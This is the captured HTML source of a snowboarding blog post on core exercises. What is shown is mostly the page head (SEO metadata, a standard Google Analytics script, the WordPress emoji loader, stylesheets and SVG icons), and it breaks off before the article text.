

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/
body_size: 34457
content:
<!DOCTYPE html>
<html lang="en-GB" id="arve">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<title>Easy Core Exercises To Improve Your Snowboarding</title>

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tickettoridegroup.com/blog/xmlrpc.php">

    <link href="//fonts.googleapis.com/css?family=Lato:400,700,900,300,100, 100italic|Old+Standard+TT:400,400italic,700" rel="stylesheet" type="text/css">

        <!-- NAV -->
    <link href="https://www.tickettoridegroup.com/css/navbar-dark-dark.css" rel="stylesheet" type="text/css">

    <link href="https://fonts.googleapis.com/css?family=Merriweather|Open+Sans" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Esteban" rel="stylesheet">
    <link href="https://www.tickettoridegroup.com/css/mainMenu.css?ver=1.0.2" rel="stylesheet" type="text/css">
		<link href="/blog/wp-content/themes/ttrg2017/css/ttrg_blog.css?ver=1.0.4" rel="stylesheet" type="text/css">

    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Can&#039;t get to the gym? Strapped for cash but keen to improve your snowboarding? Then do these easy core exercises and ride like a pro next winter!"/>
<link rel="canonical" href="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tickettoridegroup.com\/blog\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tickettoridegroup.com\/blog\/category\/news\/","name":"News"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/tickettoridegroup.com\/blog\/five-quick-and-easy-core-exercises-to-improve-your-snowboarding\/","name":"Five Core Exercises to Improve Your Snowboarding"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//f.vimeocdn.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.tickettoridegroup.com' />
<link rel="alternate" type="application/rss+xml" title="The Ticket to Ride Journal &raquo; Feed" href="https://tickettoridegroup.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ticket to Ride Journal &raquo; Comments Feed" href="https://tickettoridegroup.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ticket to Ride Journal &raquo; Five Core Exercises to Improve Your Snowboarding Comments Feed" href="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.4.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.4.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-61384773-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-61384773-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tickettoridegroup.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tickettoridegroup.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tickettoridegroup.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ajax-load-more-css' href='https://tickettoridegroup.com/blog/wp-content/plugins/ajax-load-more/core/dist/css/ajax-load-more.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='css_and_js_enqueuer_css-css' href='https://tickettoridegroup.com/blog/?css-and-js-enqueuer-css=true&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-swipebox-css' href='https://tickettoridegroup.com/blog/wp-content/plugins/easy-swipebox/public/css/swipebox.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://tickettoridegroup.com/blog/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-font-awesome-css' href='https://tickettoridegroup.com/blog/wp-content/themes/_tk-master/includes/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-style-css' href='https://tickettoridegroup.com/blog/wp-content/themes/ttrg2017-new/style.css?ver=4.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='js_css_include_manager-0-css' href='https://www.tickettoridegroup.com/css/bootstrap.min.css?v=2&#038;ver=20260115' type='text/css' media='all' />
<link rel='stylesheet' id='js_css_include_manager-1-css' href='https://www.tickettoridegroup.com/css/ttrg.css?ver=20260115' type='text/css' media='all' />
<link rel='stylesheet' id='js_css_include_manager-6-css' href='https://www.tickettoridegroup.com/css/Neutratext.css?ver=20260115' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"[]","home_url":"https:\/\/tickettoridegroup.com\/blog","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.4.2' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/themes/_tk-master/includes/resources/bootstrap/js/bootstrap.min.js?ver=6.1' id='_tk-bootstrapjs-js'></script>
<script type='text/javascript' src='https://tickettoridegroup.com/blog/wp-content/themes/_tk-master/includes/js/bootstrap-wp.js?ver=6.1' id='_tk-bootstrapwp-js'></script>
<script type='text/javascript' src='//f.vimeocdn.com/js/froogaloop2.min.js?ver=20260115' id='js_css_include_manager-4-js'></script>
<link rel="https://api.w.org/" href="https://tickettoridegroup.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://tickettoridegroup.com/blog/wp-json/wp/v2/posts/17208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tickettoridegroup.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tickettoridegroup.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel='shortlink' href='https://tickettoridegroup.com/blog/?p=17208' />
<link rel="alternate" type="application/json+oembed" href="https://tickettoridegroup.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftickettoridegroup.com%2Fblog%2Ffive-quick-and-easy-core-exercises-to-improve-your-snowboarding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tickettoridegroup.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftickettoridegroup.com%2Fblog%2Ffive-quick-and-easy-core-exercises-to-improve-your-snowboarding%2F&#038;format=xml" />
<meta property="og:site_name" content="The Ticket to Ride Journal" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="fb:app_id" content="625745847570404" />
<meta property="og:url" content="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/" />
<meta property="og:title" content="Easy Core Exercises To Improve Your Snowboarding" />
<meta property="og:description" content="Can&#039;t get to the gym? Strapped for cash but keen to improve your snowboarding? Then do these easy core exercises and ride like a pro next winter!" />
<meta property="og:image" content="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="633" />
<meta property="og:image" content="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-1.jpg" />
<meta property="og:image:width" content="1327" />
<meta property="og:image:height" content="1128" />
<meta property="og:image" content="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-2.jpg" />
<meta property="og:image:width" content="1407" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2017-04-19T08:51:43+00:00" />
<meta property="article:modified_time" content="2025-10-17T18:35:51+00:00" />
<meta property="article:author" content="https://tickettoridegroup.com/blog/author/katie-jonas/" />
<meta property="article:section" content="News" />
<meta property="article:tag" content="Snowboard" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

#ajax-load-more{
	padding-bottom: 100px;
}
		</style>
		    <script language="javascript" type="text/javascript" src="https://www.tickettoridegroup.com/blog/wp-content/themes/ttrg/js/masonry.min.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function($){
            //$('.container-post-list').masonry({ singleMode: true });
        });
    </script>

	 <svg viewBox="0 0 0 0" version="1.1" class="element-invisible">
    <defs>

			<g id="instructor">
				<path  d="M11.1,25.4c2,0.6,3.8,1.4,5.7,2.5l0,0c0,0,0.1,0.1,0.3,0.2l0.2,0.1v0.2l0.2-0.1l0.1,0.1l0-0.1l0.5-0.3
					c4-2.2,8-3.4,12-3.8l0.5,0V0.1l-0.6,0c-2.1,0.2-4.2,0.6-6.5,1.3l0,0c-0.1,0-3,1.2-3.6,1.5l0,0c-0.2,0.1-0.4,0.2-0.6,0.3
					c-0.4,0.2-0.8,0.4-1.2,0.6c-0.2,0.1-0.4,0.3-0.5,0.4c-0.1-0.2-0.3-0.3-0.4-0.4c-3-1.6-6-2.8-9.1-3.4C7.4,0.4,6.7,0.3,6,0.2
					c-0.3,0-0.6-0.1-1-0.1L4.5,0v24.2l0.5,0C7,24.4,9.1,24.8,11.1,25.4z M18.6,4.8c0.4-0.2,0.8-0.4,1.3-0.7c0.2-0.1,0.4-0.2,0.6-0.3
					c0.1,0,0.2-0.1,0.4-0.2V10l1.8-2l1.7,2l0-7.6c1.9-0.6,3.7-1,5.4-1.1v21.9c-3.8,0.4-7.4,1.5-11.2,3.4l0-3.5c0-5.9,0-12,0-18
					C18.5,4.9,18.5,4.9,18.6,4.8z M5.5,1.2c0.1,0,0.2,0,0.3,0c0.7,0.1,1.4,0.2,2,0.3c3,0.6,5.9,1.7,8.8,3.3c0,0,0,0,0,0c0,0,0,0,0,0
					c0,6.8,0,13.7,0,20.4v1.3c-1.7-0.9-3.5-1.6-5.3-2.2c-1.9-0.6-3.9-1-5.9-1.2V1.2z"/>
				<path  d="M33.8,5.2v22.3c-0.1,0-0.2,0-0.3,0c-1.9,0.1-3.8,0-5.7,0.2c-3.3,0.3-6.5,1.3-9.6,2.6c-0.5,0.2-0.9,0.2-1.4,0
					c-4-1.7-8.1-2.7-12.5-2.8c-1,0-2,0-3.1,0V5.2C0.9,5.2,0.5,5.2,0,5.3c0,0.1,0,0.2,0,0.3c0,8,0,15.9,0,23.9c0,0.4,0.2,0.7,0.7,0.6
					c1.2-0.1,2.4-0.2,3.7-0.3c4.1-0.3,8.1,0.2,12.1,1.3c0.7,0.2,1.6,0.2,2.4,0c2.8-0.8,5.6-1.3,8.5-1.4c2.4-0.1,4.7,0.1,7,0.4
					c0.7,0.1,0.8-0.1,0.8-0.7V5.8V5.3C34.7,5.2,34.3,5.2,33.8,5.2z"/>
				<path  d="M8.4,27.1c2.9,0.4,5.6,1.2,8.3,2.3c0.6,0.3,1.2,0.3,1.9,0c3.9-1.6,8-2.6,12.2-2.7c0.8,0,1.5,0,2.3,0V2.6h-1.4
					v22.3c-1.4,0.2-2.8,0.4-4.1,0.6c-3.3,0.7-6.4,1.9-9.3,3.5c-0.5,0.3-0.9,0.3-1.3,0c-4.2-2.3-8.6-3.8-13.5-4.1V2.6H2.1v24.2
					c0.2,0,0.3,0,0.4,0C4.5,26.7,6.5,26.8,8.4,27.1z"/>
			</g>




			<g id="adventure">
				<path  d="M1.1,4.5l3.3-0.7v8.6l-3.3,0.7V4.5z M0.7,4.2v9.4l4-0.9V3.4L0.7,4.2z"/>
				<rect x="1" y="6.6" transform="matrix(-0.2087 -0.978 0.978 -0.2087 -5.1926 9.1691)" />
				<path  d="M1.4,6.5l0.1,0.2l0.2-0.1L1.6,6.5L1.4,6.5z M1.8,6.4l0.1,0.2l0.2-0.1L2.1,6.4L1.8,6.4z M2.3,6.3l0.1,0.2
					l0.2-0.1L2.5,6.2L2.3,6.3z M2.8,6.2l0.1,0.2l0.2-0.1L3,6.1L2.8,6.2z M3.2,6.1l0.1,0.2l0.2-0.1L3.5,6L3.2,6.1z M3.7,6l0.1,0.2l0.2,0
					L3.9,5.9L3.7,6z M4.2,5.9l0.1,0.2l0.2-0.1L4.4,5.8L4.2,5.9z"/>
				<rect x="4.6" y="5.8" transform="matrix(-0.2134 -0.977 0.977 -0.2134 -1.682974e-02 11.7829)"  width="0.2" height="0.1"/>
				<g>
					<path  d="M8.6,6.8L8.5,6.6c0,0,0.1,0,0.1,0l0.1,0.2C8.6,6.8,8.6,6.8,8.6,6.8"/>
					<path  d="M9.3,6.7l0-0.2c0.1,0,0.1,0,0.2,0l0.1,0.2C9.5,6.6,9.4,6.7,9.3,6.7 M8.9,6.7l0-0.2c0.1,0,0.1,0,0.2,0l0,0.2
						C9,6.7,9,6.7,8.9,6.7"/>
